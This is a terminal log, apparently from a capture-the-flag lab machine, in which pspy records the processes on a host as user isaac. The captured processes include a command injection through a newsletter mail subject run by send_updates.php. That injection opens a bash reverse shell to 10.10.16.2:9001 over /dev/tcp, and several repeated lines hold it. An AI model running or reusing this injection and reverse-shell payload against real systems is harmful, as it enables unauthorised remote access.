 isaac@crossfit:/tmp$ ./pspy -f
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
PSPY
Config: Printing events (colored=true): processes=true | file-system-events=true ||| Scanning for processes every 100ms and on
 inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2025/05/04 12:58:02 CMD: UID=1000  PID=13065  | ./pspy -f
2025/05/04 12:58:02 CMD: UID=1000  PID=12729  | bash
2025/05/04 12:58:02 CMD: UID=1000  PID=12728  | sh -c bash
2025/05/04 12:58:02 CMD: UID=1000  PID=12727  | script /dev/null -c bash
2025/05/04 12:58:02 CMD: UID=1000  PID=12648  | bash -i
2025/05/04 12:58:02 CMD: UID=1000  PID=12647  | bash -c bash -i >&/dev/tcp/10.10.16.2/9001 0>&1
2025/05/04 12:58:02 CMD: UID=1000  PID=12645  | sh -c /usr/bin/mail -s 'CrossFit Club Newsletter' ; bash -c 'bash -i >&/dev/tc
p/10.10.16.2/9001 0>&1'; '1'
2025/05/04 12:58:02 CMD: UID=1000  PID=12643  | /usr/bin/php /home/isaac/send_updates/send_updates.php
2025/05/04 12:58:02 CMD: UID=1000  PID=12641  | /bin/sh -c /usr/bin/php /home/isaac/send_updates/send_updates.php
2025/05/04 12:58:02 CMD: UID=1000  PID=12633  | bash -i
2025/05/04 12:58:02 CMD: UID=1000  PID=12632  | bash -c bash -i >&/dev/tcp/10.10.16.2/9001 0>&1
2025/05/04 12:58:02 CMD: UID=1000  PID=12630  | sh -c /usr/bin/mail -s 'CrossFit Club Newsletter' ; bash -c 'bash -i >&/dev/tc
p/10.10.16.2/9001 0>&1'; '1'
2025/05/04 12:58:02 CMD: UID=1000  PID=12625  | /usr/bin/php /home/isaac/send_updates/send_updates.php
2025/05/04 12:58:02 CMD: UID=1000  PID=12621  | /bin/sh -c /usr/bin/php /home/isaac/send_updates/send_updates.php
2025/05/04 12:58:02 CMD: UID=1000  PID=12615  | bash -i
2025/05/04 12:58:02 CMD: UID=1000  PID=12614  | bash -c bash -i >&/dev/tcp/10.10.16.2/9001 0>&1
2025/05/04 12:58:02 CMD: UID=1000  PID=12612  | sh -c /usr/bin/mail -s 'CrossFit Club Newsletter' ; bash -c 'bash -i >&/dev/tc
p/10.10.16.2/9001 0>&1'; '1'
2025/05/04 12:58:02 CMD: UID=1000  PID=12611  | /usr/bin/php /home/isaac/send_updates/send_updates.php
2025/05/04 12:58:02 CMD: UID=1000  PID=12608  | /bin/sh -c /usr/bin/php /home/isaac/send_updates/send_updates.php
2025/05/04 12:58:02 FS:                 OPEN | /usr/share/zoneinfo/posixrules
2025/05/04 12:58:02 FS:               ACCESS | /usr/share/zoneinfo/posixrules
2025/05/04 12:58:02 FS:        CLOSE_NOWRITE | /usr/share/zoneinfo/posixrules
2025/05/04 12:58:04 FS:                 OPEN | /etc/hosts
2025/05/04 12:58:04 FS:               ACCESS | /etc/hosts
2025/05/04 12:58:04 FS:        CLOSE_NOWRITE | /etc/hosts
2025/05/04 12:58:14 FS:                 OPEN | /etc/hosts
2025/05/04 12:58:14 FS:               ACCESS | /etc/hosts